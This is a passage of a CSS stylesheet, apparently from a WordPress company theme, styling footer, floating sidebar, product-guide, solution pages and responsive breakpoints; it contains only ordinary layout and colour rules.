    background: #314962;
    padding: 5px 0;
    margin-bottom: 30px;
}

#single-solution .news-wrapper h4 {
    margin-bottom: 10px;
}

#single-solution .solu-content img {
    /* height: 400px;
    margin: 0 auto;
    display: block; */
    width: 100%;
}

#single-solution .solu-content ul {
    padding-left: 20px;
}

#single-solution .solu-content ul li {
    list-style-type: disc;
}

.repro-title h3 {
    font-size: 18px;
    color: #314962;
    padding: 0 10px;
    text-align: center;
}

.repro-img {
    border: 1px solid #eee;
}

.re-product a:hover img {
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
}

.repro-img {
    overflow: hidden;
}

.repro-img img {
    transition: all 0.5s ease 0s;
}

/* ----------------------------------------------search------------------------------------------ */
h2.pro-title-info {
    font-size: 16px;
    color: #444;
}

.search-title h3 {
    min-height: 80px;
}

/* -----------------------------------------------404---------------------------------------------------- */
.err .pro-search input[type=submit] {
    background: #e60012;
}

/* ----------------------------------------------footer----------------------------------------- */
footer {
    background-color: var(--c2);
    color: #eee;
    font-weight: 500;
    padding-top: 65px;
    font-size: 14px;
    line-height: 30px;
}

footer .footer-box {
    display: flex;
    justify-content: space-between;
}

footer .foot-link {
    width: 18%;
    padding: 0 10px;
}

footer #Contact {
    /* width: 26%; */
    padding: 0 10px;
}

footer .logo {
    text-align: center;
    margin-bottom: 60px;
}

footer h4 {
    font-size: 18px;
    text-transform: uppercase;
    margin-bottom: 36px;
    color: #fff;
}

footer ul {
    padding: 0;
}

footer li {
    line-height: 30px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

footer li:hover {
    text-overflow: inherit;
    overflow: visible;
}

footer li a {
    color: #eee;
    font-weight: 500;
}

footer li a:hover {
    color: #ffc03d;
    text-decoration: none;
    transition: all .3s;
}

footer .alibaba {
    border-radius: 5px;
}

footer #Contact {
    position: relative;
}

footer #Contact li span:first-of-type,
footer #Contact li span:last-of-type {
    display: block;
}

footer #Contact li {
    overflow: hidden;
    padding: 5px 0;
}

footer #Contact li span:first-of-type {
    width: 23%;
    float: left;
}

footer #Contact li span:first-of-type i {
    margin-right: 5px;
}

footer #Contact li span:last-of-type {
    width: 77%;
    float: left;
    border-left: 1px solid #bbb;
    padding-left: 20px;

}

footer #Contact li:last-of-type i {
    margin-top: 20px;
}

/* footer #Contact li i {
    width: 8%;
    margin-right: 4%;
    border-right: 1px solid #bbb;
} */
footer #Contact li:last-of-type {
    line-height: 18px;
    white-space: normal;
}

footer .qrcode {
    position: absolute;
    right: 15px;
    top: 55px;
    cursor: pointer;
}

footer .alibaba {
    border-radius: 5px;
    margin-top: 10px;
}

footer .e-form .emaillist form {
    overflow: hidden;
}

footer .es-field-wrap {
    float: left;
    width: 85%;
}

footer .es-field-wrap label {
    width: 100%;
}

footer .es-field-wrap label input {
    background-color: #314962;
    border: 1px solid #314962;
    padding-left: 10px;
    width: 100%;
    color: #798898;
}

footer .es-field-wrap label input:focus {
    outline: none;
}

footer .es-field-wrap label input::-webkit-input-placeholder {
    color: #535353;
}

footer .es_submit_button {
    float: left;
    margin-left: 0;
    background-color: #ffc03d;
    border: 1px solid #ffc03d;
    color: #fff;
    width: 15%;
    height: 34px;
    background-image: url(/wp-content/themes/weho/images/email.png);
    background-repeat: no-repeat;
    background-position: 50%;
    transition: all .3s;
}

footer .es_submit_button:hover {
    background-color: #fff;
    border: 1px solid #fff;
    background-image: url(/wp-content/uploads/2023/03/email-yellow.png);
    background-repeat: no-repeat;
    background-position: 50%;

}

footer .e-form i {
    color: #fff;
}

footer .copyright {
    color: #4c5865;
}

footer .copyright a {
    color: #575757;
    margin-left: 5px;
    padding-right: 5px;
    border-right: 1px solid #4c5865;
}

footer .copyright a.junjie {
    border-right: none;
    color: #4c5865;
}

footer .copyright a:last-of-type {
    border-right: none;
}

footer .copyright a:hover {
    color: #e60012;
    text-decoration: none;
}

footer .software a {
    color: #fff;
    background-color: #314962;
    text-align: center;
    margin-right: 3px;
    display: block;
    width: 45px;
    height: 45px;
    text-align: center;
    font-size: 22px;
    line-height: 45px;
}

footer .software li {
    display: inline-block;
}

footer .software li:hover {
    overflow: auto;
}

footer .software a:hover {
    text-decoration: none;
    background-color: #fff;
    color: #ffc03d;
    transition: all .3s;
}


footer .crWrapper {
    margin-top: 20px;
}

.return-top,
.to-email {
    /*width: 45px;*/
    /*height: 45px;*/
    /*line-height: 40px;*/
    /*background-color: #ffc03d;*/
    /*border-radius: 50%;*/
    /*z-index: 9999;*/
    /*position: fixed;*/
    /*right: 10px;*/
    /*color: #fff;*/
    /*text-align: center;*/
    /*cursor: pointer;*/
    /*transition: all .3s ease 0s;*/
}

.to-email>a {
    color: #fff;
}

.return-top {
    /*bottom: 100px;*/
    /*font-size: 36px;*/

}

.to-email {
    bottom: 150px;
    font-size: 22px;
}

.return-top:hover,
.to-email:hover {
    /*background-color: #314962;*/

}

button#rmp_menu_trigger-151 {
    display: none !important;
}

/* mmenu */
.mm-menu {
    background: #1d2c3e;
    border-color: #605d5d;
    color: #fff;
}

.mm-listview>li {
    border-color: #605d5d;
}

.mm-menu .mm-listview>li .mm-arrow:after,
.mm-menu .mm-listview>li .mm-next:after,
.mm-menu .mm-btn:after,
.mm-menu .mm-btn:before {
    border-color: #fff;
}

.mm-menu .mm-navbar a,
.mm-menu .mm-navbar>* {
    color: #fff;
}

/* Floating-sidebar */
.Floating-sidebar {
    position: fixed;
    right: 15px;
    top: 50%;
    -webkit-transform: translate(-100%, -50%);
    -moz-transform: translate(-100%, -50%);
    -ms-transform: translate(-100%, -50%);
    -o-transform: translate(-100%, -50%);
    transform: translate(0, -50%);
    z-index: 20;
    transition: all .5s;
    transform: scale(1.5);
    transform-origin: 100% 50%;
}

.Floating-sidebar.active {
    -webkit-transform: translate(-100%, -50%);
    -moz-transform: translate(-100%, -50%);
    -ms-transform: translate(-100%, -50%);
    -o-transform: translate(-100%, -50%);
    transform: translate(-100%, -50%);
}

.Floating-sidebar span {
    display: none;
    position: absolute;
    top: 50%;
    left: 100%;
    -webkit-transform: translate(-100%, -50%);
    -moz-transform: translate(-100%, -50%);
    -ms-transform: translate(-100%, -50%);
    -o-transform: translate(-100%, -50%);
    transform: translate(-100%, -50%);
    width: 20px;
    height: 60px;
    line-height: 60px;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    background: rgba(0, 0, 0, 0.7);
    color: white;
    text-align: center;
    font-size: 16px;
    transition: all .5s;
    z-index: -1;
    cursor: pointer;
}

.Floating-sidebar.active span {
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
}

.Floating-sidebar ul {
    padding: 0;
}

.Floating-sidebar ul li i {
    color: var(--c2);
}

.Floating-sidebar ul li.wechat i {
    color: #07C160;
}

.Floating-sidebar ul li {
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: #fff;
    box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.09);
    border-radius: 100%;
    text-align: center;
    background: #fff;
    color: white;
    font-size: 18px;
    /* border-bottom: 1px solid rgba(0, 0, 0, 0.3); */
    position: relative;
    transition: all .5s;
    cursor: pointer;
    list-style-type: none;
    opacity: 1;
    margin-bottom: 10px;
    color: var(--c1);
}

.Floating-sidebar ul li:hover i {
    color: var(--c1);
}

.Floating-sidebar ul li a {
    color: #FFFFFF;
}

.Floating-sidebar dl {
    position: absolute;
    top: 0;
    left: 100%;
    width: 240px;
    background: white;
    padding: 15px;
    -moz-box-shadow: 0 0 10px rgba(0, 0, 0, .2);
    -o-box-shadow: 0 0 10px rgba(0, 0, 0, .2);
    box-shadow: 0 0 10px rgb(0 0 0 / 20%);
    -webkit-transform: translateX(-120%);
    -moz-transform: translateX(-120%);
    -ms-transform: translateX(-120%);
    -o-transform: translateX(-120%);
    transform: translateX(-120%);
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
    z-index: -1;
    opacity: 0;
}

.Floating-sidebar ul li.close a:before {
    -webkit-transform: translate(-50%, -50%) rotate(-45deg);
    -moz-transform: translate(-50%, -50%) rotate(-45deg);
    -ms-transform: translate(-50%, -50%) rotate(-45deg);
    -o-transform: translate(-50%, -50%) rotate(-45deg);
    transform: translate(-50%, -50%) rotate(-45deg) !important;
}

.Floating-sidebar ul li.close a:after,
.Floating-sidebar ul li.close a:before {
    content: '';
    width: 50%;
    height: 2px;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%) rotate(45deg);
    -moz-transform: translate(-50%, -50%) rotate(45deg);
    -ms-transform: translate(-50%, -50%) rotate(45deg);
    -o-transform: translate(-50%, -50%) rotate(45deg);
    transform: translate(-50%, -50%) rotate(45deg);
    background: white;
}

.fa-angle-double-right:before {
    content: "\f101";
}

.Floating-sidebar dl dt {
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 10px;
}

.Floating-sidebar dl dd {
    margin-bottom: 5px;
}

.Floating-sidebar.form2 dl {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
}

.Floating-sidebar ul li.wechat img,
.Floating-sidebar ul li.whatsapp img {
    width: 140px;
    height: auto;
    position: absolute;
    right: 100%;
    top: 0;
    opacity: 0;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
    z-index: -1;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
    max-width: none;
}

.Floating-sidebar ul li.wechat:hover img,
.Floating-sidebar ul li.whatsapp:hover img {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
}

.news-content .table-wrapper {
    overflow: scroll;
}

.news-wrapper img.textaroundimg {
    width: auto;
    margin-top: -57px;
}

/* ------------------------------------page-productguide ------------------------ */
.page-template-page-productguide {
    font-family: 'OpenSans' !important;
}

.page-template-page-productguide header {
    background: #121a25;
    position: static;
    z-index: 0;
    display: block;
    padding: 15px 0 0;
    height: 100px;
}

.page-template-page-productguide header .logo {
    float: none;
    margin: 0 auto;
    width: 179px;
    display: block;
}

.page-template-page-productguide header .logo img {
    margin: 0 auto;
}

.proguidepage .prog-logo>a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 88px;
    margin-top: 18px;
    color: #fff;
    background: #1d2c3e;
}

.proguidepage .prog-logo>a img {
    margin-right: 5px;
}

.proguidepage .prog-logo>a span {
    margin-top: 10px;
}

.proguidepage .prog-banner {
    position: relative;
}

.proguidepage .prog-banner>img {
    width: 100%;
}

.proguidepage .pgbanner-text {
    position: absolute;
    top: 15%;
    right: 15%;
    color: #fff;
}

.proguidepage .pgbanner-text h1 {
    font-size: 30px;
}

.proguidepage .pgbanner-text h1 strong {
    font-size: 72px;
}

.proguidepage .bt-top {
    margin-bottom: 40px;
}

.proguidepage .bt-middle {
    display: flex;
    align-items: center;
    justify-content: space-between;
    max-width: 320px;
    margin-bottom: 30px;
}

.proguidepage .btm-list .img-box {
    width: 66px;
    height: 66px;
    background: #fff;
    border-radius: 50%;
    display: table-cell;
    vertical-align: middle;
    transition: all .3s;
}

.proguidepage .btm-list:hover .img-box {
    box-shadow: 2px 3px 5px #555;
}

.proguidepage .btm-list .img-box img {
    margin: 0 auto;
}

.proguidepage .btm-list p {
    font-size: 18px;
    text-align: center;
    margin-top: 10px;
}

.proguidepage .bt-bottom>a {
    font-size: 24px;
    font-weight: bold;
    display: block;
    max-width: 430px;
    width: 100%;
    line-height: 60px;
    height: 60px;
    color: #fff;
    text-align: center;
    background: #e60012;
    transition: all .3s;
}

.proguidepage .bt-bottom>a:hover {
    background: #fff;
    color: #e60012;
}

.proguidepage .prog-sys {
    background: #314962;
    color: #fff;
    padding: 90px 0;
}

.proguidepage h2 {
    font-size: 46px;
    font-weight: normal;
    margin: 0 0 30px;
    color: #fff;
}

.proguidepage .pgsys-left p {
    font-size: 18px;
}

.proguidepage .pgsys-right p {
    line-height: 30px;
}

.proguidepage .prog-wide {
    background: #1d2c3e;
    padding: 90px 0;
}

.proguidepage .prog-wide h2 {
    margin-bottom: 50px;
}

.proguidepage .prog-wide h4 {
    color: #fff;
    border-bottom: 1px solid #fff;
    padding-bottom: 15px;
    letter-spacing: 0.5px;
}

.proguidepage .prog-wide p {
    font-size: 14px;
    color: #a5abb2;
}

.proguidepage .progw-list {
    min-height: 146px;
    margin-bottom: 10px;
}

.proguidepage .prog-series {
    background: #314962;
    padding: 90px 0 140px;
    position: relative;
}

.proguidepage .swiper-slide {
    background: #fff;
    text-align: center;
    padding: 30px 0;
}

.progw-img img {
    width: 100%;
}

.proguidepage .prog-series h4 {
    color: #444;
    transition: all .3s;
}

.proguidepage .swiper-slide a:hover h4 {
    color: #e60012;
}

.proguidepage .progs-exe {
    font-size: 14px;
    color: #666;
    min-height: 40px;
}

.proguidepage .progs-exe ul {
    padding-left: 0;
}

.proguidepage .progs-img {
    padding: 0 40px;
}

.proguidepage span.swiper-pagination-bullet-inner {
    display: block;
    width: 8px;
    height: 8px;
    background: #314962;
    margin: 0 auto;
    margin-top: 2px;
    border-radius: 50%;
}

.proguidepage .swiper-pagination-bullet-active span.swiper-pagination-bullet-inner,
.proguidepage .swiper-pagination-bullet-active {
    background: #fff !important;
}

.proguidepage .swiper-pagination.swiper-pagination-bullets {
    width: 100%;
    left: 0;
    bottom: 90px;
}

.proguidepage span.swiper-pagination-bullet {
    margin: 0 2px;
}

.proguidepage .swiper-progs-prev,
.proguidepage .swiper-progs-next {
    position: absolute;
    top: 48%;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    color: #fff;
    background: #e60012;
    border-radius: 50%;
    font-size: 30px;
    transition: all .3s;
    z-index: 10;
}

.proguidepage .swiper-progs-prev:hover,
.proguidepage .swiper-progs-next:hover {
    background: #121a25;
}

.proguidepage .swiper-progs-next.swiper-button-disabled,
.proguidepage .swiper-progs-prev.swiper-button-disabled {
    opacity: .5;
}

.proguidepage .swiper-progs-next.swiper-button-disabled:hover,
.proguidepage .swiper-progs-prev.swiper-button-disabled:hover {
    opacity: .5;
    background: #e60012;
}

.proguidepage .swiper-progs-prev {
    left: 10%;
}

.proguidepage .swiper-progs-next {
    right: 10%;
}

.proguidepage .prog-news {
    padding: 90px 0;
}

.proguidepage .prog-news img {
    width: 100%;
}

.proguidepage .progn-list {
    margin-bottom: 7px;
}

.proguidepage .news-title {
    color: #444;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    transition: all .3s;
}

.proguidepage .progn-list:hover .news-title {
    color: #e60012;
}

.proguidepage .news-time {
    font-size: 14px;
    color: #666;
}

.proguidepage .prog-more {
    display: block;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    background: #e60012;
    border: 2px solid transparent;
    text-align: center;
    height: 60px;
    line-height: 56px;
    transition: all .3s;
}

.proguidepage .prog-more:hover {
    color: #e60012;
    background: transparent;
    border: 2px solid #e60012;

}

.proguidepage .proga-box .proga-list {
    color: #fff;
    border: 2px solid transparent;
    display: flex;
    align-items: center;
    height: 75px;
    font-size: 20px;
    font-weight: bold;
    padding: 0 32px;
    margin-bottom: 10px;
    transition: all .3s;
}

.proguidepage .proga-box .proga-list:nth-of-type(1) {
    background: #e60012;
}

.proguidepage .proga-box .proga-list:nth-of-type(1):hover {
    background: #a30411;
}

.proguidepage .proga-box .proga-list:nth-of-type(2) {
    background: #121a25;
}

.proguidepage .proga-box .proga-list:nth-of-type(2):hover {
    background: #192e49;
}

.proguidepage .proga-box .proga-list:nth-of-type(3) {
    background: #314962;
    margin-bottom: 0;
}

.proguidepage .proga-box .proga-list:nth-of-type(3):hover {
    background: #233446;
}

.proguidepage .proga-box .proga-list p {
    margin-bottom: 0;
}

.proguidepage .proga-box .proga-list .img-box {
    margin-right: 20px;
}

.proguidepage .progv-box {
    position: relative;
}

.proguidepage a.video-icon {
    display: block;
    position: absolute;
    top: 35%;
    left: 43%;
}

.proguidepage .hover-none,
.proguidepage .video-icon:hover .hover-show {
    display: block;
}

.proguidepage .hover-show,
.proguidepage .video-icon:hover .hover-none {
    display: none;
}

.proguidepage .prog-applicable {
    padding: 90px 0;
    background: #e60012;
}

.proguidepage .prog-applicable a {
    display: block;
    max-width: 825px;
    width: 100%;
    height: 60px;
    line-height: 56px;
    text-align: center;
    color: #e60012;
    margin: 0 auto;
    background: #fff;
    font-size: 24px;
    font-weight: bold;
    border: 2px solid transparent;
    transition: all .3s;
}

.proguidepage .prog-applicable a:hover {
    background: transparent;
    border: 2px solid #fff;
    color: #fff;
}

.prog-application .tabs {
    overflow: hidden;
    padding-left: 0;
}

.prog-application {
    padding: 90px 0;
    background: #f7f7f7;
}

.prog-application .tabs li {
    float: left;
    width: 50%;
}

.prog-application .tabs a {
    text-decoration: none;
    border: 2px solid #314962;
    color: #314962;
    font-size: 24px;
    text-align: center;
    padding: 15px 0;
    transition: all .3s;
    display: block;
}

.prog-application .tab-content {
    padding-top: 30px;
}

.prog-application .tabs li.active a,
.prog-application .tabs a:hover {
    background: #314962;
    color: #fff;
}

.prog-application .tab-box {
    display: flex;
    align-items: center;
    background: #fff;
}

.prog-application .tab-title,
.prog-application .img-box {
    width: 50%;
}

.prog-application .tab-title {
    padding: 0 15px;
}

.prog-application .tab-title h4 {
    font-weight: normal;
    color: #444;
    text-transform: capitalize;
}

.prog-model {
    padding: 90px 0;
    background: linear-gradient(to bottom, #314962 0%, #314962 70%, #fff 70%, #fff 100%);
    ;
}

.progm-box {
    max-width: 1000px;
    margin: 0 auto;
}

.progm-top {
    display: flex;
    justify-content: space-between;
}

.progm-top .prog-filter {
    width: 20%;
}

.progm-top .prog-filter h4 {
    font-size: 20px;
    letter-spacing: 1px;
    color: #fff;
}

.progm-top .prog-filter select.facetwp-dropdown {
    width: 100%;
}

.progm-mid {
    color: #fff;
    margin-bottom: 40px;
}

.progm-mid h4 {
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 30px;
}

.progm-bottom table {
    width: 100%;
    -webkit-box-shadow: #999 0px 0px 5px;
    -moz-box-shadow: #999 0px 0px 5px;
    box-shadow: #999 0px 0px 5px;
    table-layout: fixed;
    word-break: break-word;
}

.progm-bottom table .td-1,
.progm-bottom table .td-2,
.progm-bottom table .td-6 {
    width: 9%;
}

.progm-bottom table .td-7 {
    width: 10%;
}

.progm-bottom table .td-8 {
    width: 12%;
}

.progm-bottom table .td-3,
.progm-bottom table .td-4 {
    width: 15%;
}

.progm-bottom thead {
    background: #e60012;
    color: #fff;
}

.progm-bottom thead th {
    font-size: 18px;
    font-weight: bold;
    padding: 15px;
    text-align: center;
}

.progm-bottom tbody {
    background: #fff;
    font-size: 14px;
}

.progm-bottom tbody td {
    color: #666;
    padding: 5px;
}

.progm-bottom td,
.progm-bottom th {
    border: none;
    text-align: center;
    border-right: 1px solid #d1d1d1;
}

.progm-bottom td:last-of-type,
.progm-bottom th:last-of-type {
    border-right: none;
}

.progm-bottom tbody td:first-of-type {
    color: #444;
    font-weight: bold;
}

.progm-bottom tbody td:last-of-type {
    padding: 10px;
}

.progm-bottom tbody td:last-of-type a {
    background: #444;
    padding: 5px;
    display: block;
    color: #fff;
    transition: all .3s;
}

.progm-bottom tbody td:last-of-type a:hover {
    background: #e60012;
}

.colorblack {
    color: #000 !important;
}

.prog-why {
    padding: 90px 0;
    background: #f7f7f7;
}

.progwhy-box {
    background: #fff;
    padding: 30px;
    color: #444;
}

.progwhy-box h4 {
    margin-bottom: 20px;
    font-size: 20px;
}

.progwhy-box p {
    line-height: 28px;
}

.progwhy-box .img-box {
    margin-bottom: 20px;
}

.progwhy-list:nth-of-type(1) .progwhy-box,
.progwhy-list:nth-of-type(2) .progwhy-box,
.progwhy-list:nth-of-type(3) .progwhy-box,
.progwhy-list:nth-of-type(4) .progwhy-box {
    min-height: 310px;
}

.progwhy-list:nth-of-type(5) .progwhy-box,
.progwhy-list:nth-of-type(6) .progwhy-box,
.progwhy-list:nth-of-type(7) .progwhy-box,
.progwhy-list:nth-of-type(8) .progwhy-box {
    min-height: 448px;
}

.progwhy-foot {
    font-size: 24px;
    text-align: center;
    color: #121a25;
    margin-top: 20px;
}

.progwhy-foot a {
    color: #e60012;
    text-decoration: underline;
    transition: all .3s;
}

.progwhy-foot a:hover {
    color: #314962;
}

.prog-how {
    padding: 90px 0;
    color: #444;
}

.prog-how h3 {
    border-bottom: 1px solid #858585;
    padding-bottom: 10px;
}

.prog-how p {
    line-height: 28px;
}

.prog-about {
    padding: 90px 0;
    background: #f7f7f7;
    text-align: center;
}

.prog-about .pgabout-text {
    max-width: 920px;
    margin: 0 auto;
    font-size: 24px;
    line-height: 36px;
    color: #444;
    margin-bottom: 30px;
}

.pgabout-more {
    max-width: 820px;
    margin: 0 auto;
}

.pgabout-more a {
    display: inline-block;
    width: 49%;
    height: 55px;
    line-height: 50px;
    font-size: 20px;
    font-weight: bold;
    transition: all .3s;
}

.pgabout-more a:first-of-type {
    background: #e60012;
    color: #fff;
    border: 2px solid transparent;
}

.pgabout-more a:first-of-type:hover {
    background: transparent;
    color: #e60012;
    border: 2px solid #e60012;
}

.pgabout-more a:last-of-type {
    background: transparent;
    color: #e60012;
    border: 2px solid #e60012;
}

.pgabout-more a:last-of-type:hover {
    background: #e60012;
    color: #fff;
    border: 2px solid transparent;
}

.show1200 {
    display: none;
}

/* ---------------------- new single solution ------------------------- */
.solun-single {
    padding: 50px 0 0;
}

.solun-single h1 {
    font-size: 32px;
    margin-bottom: 30px;
    text-align: center;
}

.solun-single .solun-cont h2 {
    font-size: 26px;
    position: relative;
}

.solun-single .solun-cont h2::after {
    content: "";
    background-color: #ffc03d;
    height: 4px;
    width: 55px;
    position: absolute;
    top: 100%;
    left: 0;
    transform: skewX(-45deg);
}

.solun-single .solun-cont table tr,
.solun-single .solun-cont table td {
    border: 1px solid #333;
    padding: 5px;
}

.solun-single .solun-cont img {
    max-width: 100%;
}

.solun-single .solun-cont ul li {
    list-style-type: disc;
}

/* .solun-single .solun-cont ol li {
    list-style-type: ;
} */
.solun-single .right-title {
    background: #314962;
    color: #fff;
    padding: 10px;
    margin-bottom: 0;
    margin-top: 0;
}

.solun-single .solun-menu {
    background: #f6f6f6;
    padding: 0;
}

.solun-single .solun-menu a {
    color: #333;
    font-size: 16px;
    padding: 10px;
    display: block;
    border-bottom: 1px solid #a1a1a1;
    transition: all .3s;
}

.solun-single .solun-menu li:last-of-type a {
    border-bottom: none;
}

.solun-single .solun-menu a:hover,
.solun-single .solun-menu .current-menu-item a {
    background: #ccc;
}

.solun-single .solun-right {
    margin-top: 85px;
}

/* .solun-single .solun-left {
    padding-right: 50px;
} */
.solun-single .solun-subsc {

    margin-top: 50px;
}

.solun-single .solun-subsc .row {
    display: flex;
    align-items: center;
    box-shadow: rgb(0 0 0 / 20%) 0 0 10px;
    padding: 15px;
    border-radius: 5px;
}

.solun-single .solun-subsc h2 {
    font-size: 24px;
    margin-bottom: 20px;
    margin-top: 0;
}

.solun-single .solun-subsc .tnp-subscription input[type=text],
.solun-single .solun-subsc .tnp-subscription input[type=email] {
    outline: none;
    border: 1px solid;
    border-color: #ddd;
    border-radius: 5px;
    background-color: transparent;
}

.solun-single .solun-subsc .tnp-subscription label {
    padding-left: 0;
    font-weight: normal;
}

.solun-single .solun-subsc .tnp-subscription input.tnp-submit {
    background-color: #e60012;
    border-radius: 5px;
}

.solun-single .contact-jump {
    padding: 80px 0 100px;
    background: #f6f6f6;
    margin-top: 50px;
    text-align: center;
}

.solun-single .contact-jump a {
    display: inline-block;
    background: #ffc03d;
    color: #fff;
    padding: 8px 20px;
    margin-top: 30px;
    transition: all .3s;
}

.solun-single .contact-jump a:hover {
    color: #ffc03d;
    background: #fff;
}

.aside-fixed {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    margin-top: 0 !important;
}

.re-product {
    padding: 50px 0;
}

.re-product h2,
.other-wrapper .related-pro h2 {
    font-size: 30px;
    margin-bottom: 30px;
    text-transform: capitalize;
}

.repro-title>h3,
.other-wrapper .pro-title {
    font-size: 16px;
    color: #333;
    transition: all .3s;
    height: 88px;
}

.other-wrapper a:hover .pro-title {
    color: #e60012;
}

.other-wrapper .related-pro {
    padding: 0 0 30px;
}

.other-wrapper {
    background: #f6f6f6;
    padding-top: 30px;
}

.solun-single p {
    letter-spacing: 0.3px;
    line-height: 22px;
}

.solun-banner {
    position: relative;
}

.solun-banner .solunban-text {
    position: absolute;
    top: 35%;
    width: 100%;
    text-align: center;
    color: #fff;
}

.solun-banner .solunban-text h1 {
    font-size: 50px;
}

.solun-single .re-product img,
.solun-single .other-wrapper img {
    width: 100%;
}

.solun-single .suns-title {
    font-size: 24px;
    margin-top: 0;
    background: #314962;
    color: #fff;
    padding: 10px;
    margin-bottom: 0;
}

.solun-single .suns-other ul {
    padding-left: 0;
    background: #f6f6f6;
}

.solun-single .suns-other ul a {
    text-decoration: none;
    font-size: 16px;
    display: block;
    padding: 8px 10px;
    color: #333;
    border-bottom: 1px solid #ddd;
    transition: all .3s;
}

.solun-single .suns-other ul a:hover {
    color: #314962;
    background: #ccc;
}

.solun-single .suns-other form header {
    display: none;
}

.paddingright50 {
    padding-right: 50px;
}

.page-template-page-contact-new-php #nf-form-title-1 {
    display: none !important;
}

#nf-field-4 {
    background: var(--c1) !important;
    padding: 0 !important;
    width: 120px !important;
}

#nf-field-4:hover {
    background: #fff !important;
    color: #fff !important;
}

/* -------------------------------------------media---------------------------------------- */
@media screen and (max-width: 1850px) {
    .proguidepage .swiper-progs-prev {
        left: 8%;
    }

    .proguidepage .swiper-progs-next {
        right: 8%;
    }

}

.facetwp-pager {
    text-align: center;
    margin-top: 15px;
}

a.facetwp-page {
    background: #314962;
    color: #fff;
    padding: 3px 8px;
    transition: all .3s;
}

a.facetwp-page.active,
a.facetwp-page:hover {
    background: #e60012;
}

@media screen and (max-width: 1750px) {
    .home-advantage .ad-wrapper .ad-box {
        min-height: 360px;
    }

    .proguidepage .swiper-progs-prev {
        left: 5%;
    }

    .proguidepage .swiper-progs-next {
        right: 5%;
    }

}

@media screen and (max-width: 1680px) {
    footer #Contact li span:first-of-type {
        width: 25%;
    }

    footer #Contact li span:last-of-type {
        width: 75%;
    }

    .proguidepage .pgbanner-text {
        top: 7%;
    }

}

@media screen and (max-width: 1600px) {
    header .main-menu li {
        padding: 0 6px;
    }

    header .main-menu li>a {
        padding: 27px 5px;
    }

    .swiper_textarea {
        right: 2%;
    }

    .swiper_textarea h1 {
        font-size: 45px;
    }

    .home-advantage .ad-wrapper .ad-box {
        min-height: 400px;
    }

    footer #Contact li span:first-of-type {
        width: 30%;
    }

    footer #Contact li span:last-of-type {
        width: 70%;
    }

    footer #Contact li:last-of-type i {
        margin-top: 30px;
    }

    .proguidepage .swiper-progs-prev {
        left: 3%;
    }

    .proguidepage .swiper-progs-next {
        right: 3%;
    }
}

@media screen and (max-width:1550px) {
    .proguidepage .pgbanner-text h1 {
        font-size: 24px;
    }

    .proguidepage .pgbanner-text h1 strong {
        font-size: 55px;
    }

    .proguidepage .bt-middle {
        max-width: 290px;
        margin-bottom: 15px
    }

    .proguidepage .btm-list .img-box {
        width: 60px;
        height: 60px;
    }

    .proguidepage .bt-bottom>a {
        max-width: 300px;
    }

    .proguidepage .bt-top {
        margin-bottom: 30px;
    }



}

@media screen and (max-width:1500px) {
    .home-buy .col3 .left-icon {
        width: 85px;
        height: 85px;
        line-height: 85px;
    }

    /* .proguidepage .swiper-progs-prev,.proguidepage .swiper-progs-next {
        display: none;
    } */
}

@media screen and (max-width: 1440px) {
    header .main-menu li {
        padding: 0 3px;
    }

    header ul.sub-menu {
        top: 72px;
    }

    header .main-menu li {
        padding: 0 3px;
    }

    header .main-menu li>a {
        padding: 28px 5px;
    }

    .swiper_textarea {
        right: 2%;
    }

    .swiper_textarea h1 {
        font-size: 45px;
    }

    .page-team .team-excerpt h1 {
        font-size: 26px;
    }

    .page-team .col5 {
        width: 25%;
    }

    .home-application .col5 .img-inner-box {
        min-height: 70px;
    }

    .home-application .app-desc {
        padding: 0 40px;
    }

    .container-fluid {
        padding-left: 30px;
        padding-right: 30px;
    }
}

@media screen and (max-width: 1400px) {
    header {
        padding: 0 50px;
    }


}

@media screen and (max-width: 1399px) {

    .progwhy-list:nth-of-type(1) .progwhy-box,
    .progwhy-list:nth-of-type(2) .progwhy-box,
    .progwhy-list:nth-of-type(3) .progwhy-box,
    .progwhy-list:nth-of-type(4) .progwhy-box {
        min-height: 366px;
    }

    .progwhy-list:nth-of-type(5) .progwhy-box,
    .progwhy-list:nth-of-type(6) .progwhy-box,
    .progwhy-list:nth-of-type(7) .progwhy-box,
    .progwhy-list:nth-of-type(8) .progwhy-box {
        min-height: 532px;
    }

}

@media screen and (max-width: 1350px) {
    header {
        padding: 0 20px;
        font-size: 16px;
    }

    header .main-menu li {
        padding: 0 3px;
        ;
    }

    header .main-menu li .inquiry {
        font-size: 16px;
        padding: 10px 28px;
    }

    header .logo {
        width: 160px;
    }

    .home-buy .col3 {
        min-height: 180px;
    }
}

@media screen and (max-width: 1200px) {
    footer .qrcode {
        top: 8px;
    }

    footer .soft-icon {
        text-align: left;
    }

    .es-field-wrap label {
        width: 164px;
    }

    header .main-menu ul {
        padding-left: 0;
    }

    .left-search .pro-search .search-box {
        width: 69%;
    }

    .left-search .pro-search input[type=submit] {
        width: 34%;
    }

